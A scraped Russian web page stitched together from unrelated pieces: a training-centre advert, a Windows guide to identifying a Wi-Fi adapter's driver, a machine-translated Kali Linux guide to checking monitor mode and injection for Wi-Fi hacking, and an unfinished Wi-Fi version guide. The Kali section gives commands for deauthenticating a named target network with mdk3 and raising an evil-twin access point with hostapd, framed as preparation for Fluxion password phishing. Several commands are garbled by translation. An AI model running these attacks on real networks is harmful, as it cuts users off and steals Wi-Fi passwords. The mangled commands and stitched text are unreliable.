Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как узнать на каком чипе wifi адаптер

Как узнать «ИД оборудования» Wi-Fi адаптера, определить производителя, модель и найти драйвер?

Не секрет, что большинство проблема, которые связаны с Wi-Fi в Windows возникают из-за драйверов. Либо вообще не установлен драйвер на Wi-Fi, либо драйвер какой-то "кривой" и ничего не работает. Найти нужный драйвер – это не простая задача. Особенно для пользователей, которые с этим никогда не сталкивались. На эту тему я написал уже очень много инструкций, ссылки на которые будут оставлять в процессе написания этой статьи.

В случае с ноутбуками, самое правильное решение, это скачать драйвер с сайта производителя конкретно под свою модель и установленную операционную систему. Об этом я уже рассказывал в статье какой драйвер нужен для работы Wi-Fi на ноутбуке. Но не всегда получается загрузить нужный драйвер с сайта производителя. В основном, по двум причинам:

- На сайте есть несколько драйверов для Wi-Fi (Wireless LAN) и не понятно, какой скачивать и устанавливать. Это потому, что производители в один и тот же ноутбук могут устанавливать разные Wi-Fi модули. Разных производителей. Поэтому на сайте есть несколько драйвер. Если внимательно посмотреть, то под каждым будет написано, для какого производителя он предназначен (Intel, Atheros, Ralink, Broadcom). Для определения производителя можно использовать программу HWVendorDetection, о которой я рассказывал в статье как установить драйвера на Wi-Fi адаптер в Windows 7. Но проблема в том, что эта программа очень часто просто не показывает производителя Wireless LAN.

- И вторая причина – отсутствие драйвера для той версии Windows, которая установлена на нашем ноутбуке.

В отдельных статьях я показывал, как найти и установить драйвер беспроводного адаптера конкретно на ноутбуках ASUS, Acer и Lenovo.

Если у нас стационарный компьютер, то ситуация там примерно такая же. На ПК чаще всего установлен либо PCI (внутри системного блока), либо USB (как флешка) Wi-Fi приемник. У этого адаптер есть модель, и есть сайт производителя, где мы можем скачать нужный драйвер. Если это, конечно, не какой-то китайский, безымянный Wi-Fi адаптер. В таком случае вам пригодится эта статья.

Но есть универсальное решение, с помощью которого можно узнать производителя, модель и найти драйвер для любого устройства. В том числе для Wi-Fi адаптера. Суть в том, что если устройство физически подключено к вашему ноутбуку, или ПК, то оно должно отображаться в диспетчере устройств. Если мы говорим о сетевом беспроводном адаптере, то он может отображаться на вкладке "Сетевые адаптеры" (когда драйвер установлен и оно работает). Или, например, отображается устройство 802.11n USB Wireless LAN Card, а нам нужно узнать на каком чипсете построен этот адаптер (узнать производителя). Так как Windows (особенно Windows 10) очень часто автоматически ставит стандартный, старый драйвер. В то время, когда производитель выпустил уже новый драйвер.

Или же отображаться как неизвестное устройство (с желтым восклицательным знаком), или "Сетевой контроллер", "USB2.0 WLAN". Обычно неизвестные устройства собраны на вкладке "Другие устройства". Для примера:

Решение: посмотреть специальный код "ИД оборудования" в свойствах этого адаптера (известного, или неизвестного) и уже по этому коду, через поиск, или на специальном сайте (об этом дальше в статье) узнать производителя, модель, или сразу же найти нужный драйвер.





Узнаем "ИД оборудования" и копируем код

Все очень просто. В диспетчере устройств нажимаем правой кнопкой мыши на нужный адаптер (который уже установлен в Windows, или отображается как неизвестное устройство) и выбираем "Свойства".



Дальше нас интересует вкладка "Сведения". Там в выпадающем меню нужно выбрать "ИД оборудования" и скопировать первую строчку в списке.

По этому коду мы будем искать всю необходимую информацию о нашем устройстве. В том числе драйвер.

Определяем производителя, модель и находим драйвер



Можно просто скопировать ИД оборудования и воспользоваться поисковой системой.

Важно! Часть кода скорее всего придется удалить. Чтобы остались только значения VID и PID. Вот мой изначальный "ID": USB\VID_148F&PID_7601&REV_0000, а вот тот, по которому я выполняю поиск: USB\VID_148F&PID_7601.

Просто вставляем ИД в Google, или Яндекс и смотрим найденную информацию. Сразу в результатах поиска я уже вижу, что мой адаптер построен на чипе MT7601U от Ralink. Мы знаем производителя, и можем вернутся к загрузке драйвера с официального сайта (ноутбука/адаптера). Или искать драйвер для чипсета Ralink MT7601U (по модели).



Или в поиске перейти на сайты, которые предлагают скачать драйвера для этого устройства. Только будьте осторожны с этими сайтами! Если у вас цель найти и скачать драйвер, то лучше всего делать это на сайте DevID.info.

Заходим на сайт devid.info и в строку поиска вставляем код "ИД оборудования". Не забывайте, что лишнее в коде нужно удалить. Отставить только значение VID и PID. В противном случае поиск может не дать результатов.



Появится список драйверов, которые подходят для этого устройства. Возле каждого драйвера будет указано: для какой операционной системы он подходит, дата выхода и версия драйвера. А так же производитель устройства.



Загружаем драйвер на компьютер. Скорее всего он будет в архиве.

После этого нужно извлечь папку с драйвером из архива и установить его.

Если в архиве есть .exe файл, то запустите его и следуйте инструкциям по установке.

В том случае, если этот способ не сработает – нужно устанавливать через диспетчер устройств.

Правой кнопкой мыши на устройство (для которого мы загружали драйвер) и выбираем "Обновить драйвер".



Дальше пункт "Выполнить поиск драйверов на этом компьютере" и указываем путь к папке с драйвером.



И если все прошло успешно, то должно появится сообщение, что драйвер установлен, или обновлен.

На этом все! Если что – я на связи в комментариях. Всего хорошего!



Как проверить, поддерживает ли беспроводной адаптер режим монитора

В этой статье мы проанализируем, какие характеристики карты WiFi важны для аудита безопасности сетей Wi-Fi, какие показатели следует изучить перед покупкой Wi-Fi, что вы можете узнать о подключенном адаптере WiFi к вашему компьютеру, и большое внимание будет уделено виртуальным беспроводным интерфейсам.

Режим мониторинга, беспроводные инъекции, режим точки доступа (AP)

Самая важная функция, необходимая для взлома сетей Wi-Fi, - поддерживает ли беспроводная карта режим мониторинга.Чтобы понять, что такое режим монитора, необходимо включить работу адаптера в «нормальном» (он называется «управляемый») режим: беспроводная карта отправляет данные в точку доступа и получает от нее данные, предназначенные для этого. беспроводная карта. В режиме мониторинга беспроводная карта не подключена к конкретной точке доступа, она «слушает», т.е. принимает абсолютно все беспроводные пакеты данных, которые «летают» по радио на той частоте, на которую в данный момент настроен беспроводной адаптер.

Режим мониторинга - это способность карты Wi-Fi принимать любые пакеты, доступные в диапазоне досягаемости на ее частоте.

Если беспроводная карта не поддерживает режим монитора, то она практически бесполезна для беспроводного тестирования на проникновение (если только с ее помощью вы не сможете проводить онлайн-атаки, которые имеют очень небольшую эффективность).

Тех. Если у беспроводного адаптера есть режим монитора, он может перехватить четырехэтапное рукопожатие, с помощью которого вы позже сможете взломать пароль WiFi.

Примечание : на протяжении всей статьи я буду использовать такие термины, как «Точка доступа», «Станция» и т. Д., Эти понятия раскрыты в разделе «Условия сетей Wi-Fi».”

Рукопожатие может быть перехвачено в момент, когда клиент подключается к точке доступа, а это может происходить очень редко. Чтобы ускорить этот процесс, используется атака деаутентификации . Для этого необходимо, чтобы адаптер мог делать беспроводные инъекции.

Важно знать, что с режимом мониторинга ≠ возможность делать беспроводные инъекции .

Тех. Некоторые беспроводные карты могут перехватить рукопожатие, но не смогут отключать клиентов (выполнять атаку деаутентификации).

И это еще не все.

Для таких программ, как Fluxion и WiFi Pumpkin , требуются карты WiFi, которые поддерживают режим точки доступа , то есть режим AP. В режиме точки доступа беспроводная карта работает как беспроводной маршрутизатор: к ней можно подключать станции.

Беспроводная карта может поддерживать режим монитора, иметь возможность делать беспроводные инъекции, но не иметь режим точки доступа. Возможности WiFi-карт зависят от чипсета и драйвера. режим монитора USB-адаптера Wi-Fi

Чип адаптера WiFi и драйвер адаптера WiFi для Linux

Как уже упоминалось, какие именно режимы поддерживает беспроводной адаптер, зависит от:

- установленного в нем набора микросхем

- возможностей драйвера Linux (так как в большинстве случаях используется эта ОС, так как она позволяет выполнять все возможные беспроводные атаки)

Большой объем информации о чипсетах и драйверах собран в двух таблицах:

- Таблица беспроводных адаптеров / наборов микросхем (Wireless adapters / Таблица наборов микросхем)

- Таблица существующих драйверов Linux (Existing Linux Wireless drivers)

Колпачок первой таблицы:

Записи означают следующее:

- Производитель (производитель)

- Набор микросхем (набор микросхем - именно по этому полю будем искать информацию об интересующем нас устройстве)

- Driver ( Driver)

- Режимы PHY (режимы PHY, т.е.е. a / b / g / n / ac)

- Зашифровать . (типы поддерживаемого шифрования)

- Станция (возможность работать как станция)

- Ad-hoc

- AP (возможность действовать как точка доступа)

- Mesh

- Monitor (поддержка режима монитора)

- Inj . (возможность делать беспроводные инъекции)

- Bus (тип подключения: USB или что-то другое)

- Notes (Notes)

Как узнать, поддерживает ли чип режим монитора и беспроводное введение

Это В этой таблице удобно искать по чипсету, установленному в карту Wi-Fi.В первую очередь для взлома Wi-Fi сетей важны поля: AP , Monitor и Inj .

Например, возьмем такую карту, как Panda Wireless PAU09 N600. Ищем информацию об установленном в нем чипсете: обычно приходится гуглить, иногда подробную техническую информацию можно найти на сайте магазина.

Находим, что в нем установлен чипсет Ralink RT5572 . Смотрим в таблице « RT5572 »:

Как видите, поддерживается AP, Monitor и Inj - i.е. Эта карта идеально подходит для тестирования беспроводной сети.

Возьмите другую карту - Alfa AWUS036NHA. используйте набор микросхем Atheros AR9271. Ищем «AR9271»:

Видно, что все необходимые режимы тоже поддерживаются.



Как узнать чипсет Linux и драйвер беспроводной карты

Использование команды

lsusb

Вы можете узнать беспроводной набор микросхем USB. Команда

lsusb -t

Вы можете увидеть драйвер беспроводной USB-карты:

Эту же информацию о чипсете и драйвере (как для USB, так и для встроенных карт) можно просмотреть с помощью команды:

Airmon-NG

Для встроенных беспроводных карт информацию о драйвере можно увидеть таким образом (ищите драйвер ядра в строке использования

lspci -v

С помощью lshw вы можете увидеть различную информацию об оборудовании:

sudo apt install lshw sudo lshw

Таблица набора микросхем не содержит информации обо всех драйверах.Например:

Airmon-NG Набор микросхем драйвера интерфейса PHY phy0 wlan0 iwlwifi Intel Corporation Centrino Advanced-N 6235 (версия 24)

Беспроводная карта использует драйвер iwlwifi, который отсутствует в первой таблице. Что касается второй таблицы, у нее есть столбцы:

- Драйвер (Драйвер)

- Производитель (производитель)

- cfg80211 (доступна поддержка cfg80211)

- AP (поддержка режима точки доступа)

- IBSS (поддержка IBSS)

- mesh

- монитор (поддержка режима монитора)

- PHY режимы (поддержка режимов a / b / g / n / ac)

- Шины ( тип подключения: USB или другое)

Команда Iw list Возможности вашего беспроводного оборудования в вашей системе можно узнать с помощью команды:

список iw

Отображает много информации.Обратите внимание на: Поддерживаемые режимы интерфейса:

И еще один пример:

Здесь основными записями являются monitor и AP .

- Программное обеспечение интерфейса

- режимов (режимы программного интерфейса)

- допустимые комбинации интерфейсов (разрешенные комбинации интерфейсов):

Проверка, режим мониторинга, беспроводное внедрение и AP в Linux Выше было показано, как собирать информацию о режимы, которые он поддерживает, еще до покупки беспроводного устройства и на основе этой информации определить, подходит ли карта WiFi для Kali Linux.Также есть команды для просмотра аппаратных возможностей WiFi устройства.

Теперь мы рассмотрим, как на практике проверить, поддерживаются ли режим монитора и другие режимы конкретной картой WiFi, которая есть у вас на руках, в конкретной системе, к которой вы ее подключили. Подключите карту WiFi к компьютеру: мы будем введите серию команд, которые подтвердят, какие режимы он поддерживает или не поддерживает.

Чтобы данные были точными, необходимо закрыть программы, которые могут мешать нашим действиям с беспроводными картами:

sudo systemctl stop NetworkManager sudo airmon-ng проверить убить



Проверка режима монитора



Выполните команду

sudo iw dev

Он должен отображать имя беспроводного интерфейса в вашей системе.Если ничего не отображается, значит, беспроводная карта не подключена или система по какой-либо причине не может распознать вашу WiFi-карту.

В полученной информации найдите имя беспроводного интерфейса, например, это может быть wlan0 .

Далее следуем последовательности команд

sudo ip ссылка установлена sudo iw установить контроль монитора sudo ip ссылка настроена

, заменив на настоящее имя вашего беспроводного интерфейса (у меня wlan0):

sudo ip link установить wlan0 вниз sudo iw wlan0 установить контроль монитора sudo ip link установить wlan0 вверх

Выполните команду еще раз.

sudo iw dev

Монитор типа указывает , что беспроводная карта поддерживает режим монитора.

Вернуться в управляемый режим (не торопитесь - нам понадобится режим монитора для тестирования беспроводных инъекций ):

sudo ip ссылка установлена sudo iw установить тип управляемый sudo ip ссылка настроена

Для интерфейса wlan0 настоящие команды выглядят так:

sudo ip link установить wlan0 вниз sudo iw wlan0 установить тип управляемого sudo ip link установить wlan0 вверх



Тест беспроводной инъекции

Проверьте, поддерживает ли беспроводная карта инъекцию (инъекцию) на сетевом интерфейсе wlan0 (при необходимости замените имя интерфейса на имя в вашей системе):

sudo aireplay-ng -9 wlan0

Результат команды:

Главное в выводе - строка Injection работает! который говорит, что инъекция работает.

Проверка точки доступа режим (точка доступа, ведущий режим)

Режим точки доступа также называется ведущим режимом.

Режим точки доступа необходим для программ, ориентированных на социальную инженерию, которые создают точки доступа (атака злого близнеца, атака мошеннического доступа). Это, прежде всего, такие программы, как: Fluxion, airgeddon, WiFi Pumpkin, create_ap и другие подобные.

Чтобы проверить, может ли ваша WiFi-карта выступать в качестве точки доступа, мы попытаемся создать программную точку доступа.Для этого создайте файл hostapd.conf со следующим содержимым (замените wlan0 на имя. Вы можете быть уверены, что качество установлено на AP (введите строку AP): проверяется):

интерфейс = wlan0 драйвер = nl80211 ssid = TestAP канал = 1

Сохраните и закройте его, запустите hostapd следующим образом:

sudo hostapd hostapd.conf

В терминале должно отображаться:

Файл конфигурации: hostapd.conf Использование интерфейса wlan0 с hwaddr 00: c0: ca: 90: 0d: 9f и ssid "TestAP" wlan0: состояние интерфейса UNINITIALIZED-> ENABLED wlan0: AP-ENABLED

Если все так, то с помощью другого устройства (телефона, планшета) найдите новую в списке доступных сетей с именем TestAP.

Эта точка доступа не маршрутизирует трафик (поскольку мы не выполнили соответствующую настройку). Это означает, что если вы подключитесь к нему, у вас не будет выхода в Интернет. Однако он по-прежнему должен отображаться как доступные сети.

Если все прошло гладко и вы видите новую беспроводную сеть, это означает, что ваш драйвер поддерживает главный режим с hostapd.

sudo iw dev

Вы можете быть уверены, что качество установлено на AP (введите строку AP):

Чтобы остановить hostapd, просто нажмите ctrl + c.

Проверка функциональности виртуального интерфейса

Fluxion может использовать одну беспроводную карту с поддержкой виртуального сетевого интерфейса или две беспроводные карты одновременно. Это означает, что вам не нужен виртуальный интерфейс, если у вас есть второй беспроводной адаптер.Если вы пошли этим путем (два адаптера WiFi), убедитесь, что выбранный интерфейс поддерживает инъекцию, а второй интерфейс поддерживает главный режим (режим точки доступа, рассмотренный чуть выше), это необходимо для запуска атаки Captive Portal).

Когда fluxion использует один интерфейс, требуется виртуальный сетевой интерфейс. Это связано с тем, что некоторые атаки, такие как Captive Portal, требуют для успешного выполнения двух разных действий с беспроводными сетями: подавление целевой точки доступа и запуск собственной точки доступа (мошенническая точка доступа).

Для этого нам нужно создать дополнительный интерфейс из нашего основного интерфейса. Сначала нам нужно выбрать интерфейс, с которым мы хотели бы работать, и «зарезервировать его», установив его в режим мониторинга (замените wlan0 на имя выбранного интерфейса):

sudo ip link set wlan0 down # Деактивировать интерфейс sudo iw wlan0 set monitor control # переключить интерфейс в режим монитора sudo ip link set wlan0 up # Активировать интерфейс

Приведенные выше команды не должны генерировать никаких выходных данных.Если после запуска какой-либо команды на экране что-то отображается, значит, что-то не так.



Затем мы добавляем второй виртуальный интерфейс из основного интерфейса:

sudo iw dev интерфейс wlan0 добавить монитор типа wlan0ap

Здесь:

- wlan0 - это имя сетевого интерфейса, присутствующего в вашей системе

- wlan0ap - это имя нового интерфейса, вы можете выбрать другое произвольное имя

Эта команда не должна ничего отображать на экран; если отображается какой-либо вывод, значит, что-то идет не так.

sudo iw dev

вы можете проверить, действительно ли добавлен второй интерфейс:

Теперь у нас готовы оба интерфейса, и мы попытаемся использовать их одновременно.

При использовании виртуальных интерфейсов обычно существуют следующие ограничения:

- оба интерфейса должны быть на одной и той же частоте (т. Е. Программный TD поднимается с той же частотой, с которой атакуется истинный TD)

- интерфейс к Режим AP можно комбинировать с интерфейсом в режиме монитора (т.е.Т. е. после запуска программной точки доступа второй интерфейс автоматически переводится в режим монитора)

В качестве эксперимента, что все работает, как теоретически описано, основной интерфейс ( wlan0 в моем примере) запустит глушилку , а второй интерфейс (в моем случае wlan0ap ) запустит мошенническую точку доступа.

Нам нужно начать с поиска цели для подавления звука, поэтому давайте переведем основной интерфейс в режим монитора:

sudo ip link установить wlan0 вниз sudo iw wlan0 установить контроль монитора sudo ip link установить wlan0 вверх



И на главном интерфейсе (wlan0) запустите airodump-ng:

sudo airodump-ng wlan0

Предположим, я выбрал сеть MiAl в качестве цели, она находится на десятом канале (запомните это) и имеет BSSID 50: 46: 5D: 6E: 8C: 20 (также запомните это):

Давайте перейдем к созданию новую точку доступа.Для этого создайте файл hostapd.conf со следующим содержимым (обратите внимание, что теперь мы используем wlan0ap в качестве имени интерфейса - если вы выбрали другое имя для своего беспроводного интерфейса, используйте его; также обратите внимание, что я изменил имя сети и установил девятый канал):

interface = wlan0ap драйвер = nl80211 ssid = MiAl канал = 9

Запустить hostapd:

sudo hostapd hostapd.conf

sudo iw dev

Вы можете просмотреть текущее состояние беспроводных интерфейсов:

Для деаутентификации (отключения звука) вы можете использовать, например, mdk3.На главном интерфейсе (wlan0 мой) запустите mdk3 следующим образом:

sudo mdk3 MAIN_INTERFACE d -c CHANNEL_TITLE_TD -t BSSID_Target_TD

В моем случае команда выглядит так:

sudo mdk3 wlan0 d -c 9 -t 50: 46: 5D: 6E: 8C: 20

В результате, пока mdk3 работает, будет невозможно подключиться к истинной точке доступа, но будет видна вторая точка доступа с таким же именем, которую можно свободно подключать без пароля. И обе эти операции выполняются с помощью одного Wi-Fi адаптера.

Если все нормально, mdk3 и hostapd должны работать одновременно без остановок и вылетов. Если у вас тоже все прошло хорошо, тогда fluxion будет работать с вашей беспроводной картой.

На что еще нужно обратить внимание при покупке Wi-Fi для Kali Linux

Есть и другие характеристики беспроводных карт, которые важны для беспроводного Pentesting:

- Поддерживаемые частоты

- : Карты Wi-Fi могут работать на одной частоте (2,4 ГГц) или на двух (2,4 ГГц и 5 ГГц).

- Поддерживаемые протоколы: беспроводные карты могут поддерживать различные комбинации a / b / g / n / ac.В настоящее время протокол n уже широко используется, а ac еще не получил широкого распространения.

- Мощность сигнала: мощные карты лучше, но обычно они имеют больший размер и большую антенну, что подходит не всем.

- наличие внешней антенны, количество антенн: может быть одна или несколько антенн; если антенна отключена, можно подключить более мощную антенну или установить направленную антенну.

Заключение

Довольно много беспроводных карт подходят для Kali Linux,

USB-адаптеров WiFi с поддержкой режима монитора и беспроводной инъекции

Как узнать версию Wi-Fi, которую поддерживает ваш ПК с Windows 10 и Linux

После недавнего объявления Wi-Fi Alliance о том, что отныне он будет переопределять метод, который он использует для обозначения версий Wi-Fi, многие пользователи гаджетов было любопытно узнать, на какой версии Wi-Fi работают их устройства. В этой статье вы узнаете, как проверить версию Wi-Fi, поддерживаемую вашим ПК с Windows 10.

Версия WiFi, также называемая протоколами Wi-Fi, раньше имела очень запутанные имена, которые состояли из имен, чисел и символов.Теперь они будут называться просто «WiFi» плюс «поколение / версия Wi-Fi». Просмотрите доступные поколения / версии Wi-Fi, их предыдущие названия и то, как они теперь будут называться, прежде чем мы перейдем к пошаговому руководству по определению версии вашего Wi-Fi.

Реклама - Продолжить чтение ниже

Таблица. 1

Таблица. 1 Как проверить версию Wi-Fi в Windows 10



1, Откройте свой ПК с Windows 10 Меню настроек из Центра действий вашего компьютера (или из любого другого места)



2.Щелкните « Сеть и Интернет »

3. В правой части экрана щелкните « Wi-Fi »

4. Затем щелкните « Дополнительные параметры »

5. Прокрутите страницу «Дополнительные параметры» вниз, чтобы просмотреть версию / протокол Wi-Fi на вашем ПК с Windows 10.

Как показано на скриншоте выше, мой ноутбук с Windows 10 использует версию Wi-Fi 802.11n (т.е. WiFi 4).

В качестве альтернативы…



Вы также можете просмотреть версию WiFi вашего ПК с Windows 10 из «Диспетчера устройств» вашего устройства

1.В строке поиска портативного компьютера введите « Диспетчер устройств »

2. Запустите Диспетчер устройств

3. Перейдите к « Сетевые адаптеры » и дважды щелкните, чтобы развернуть

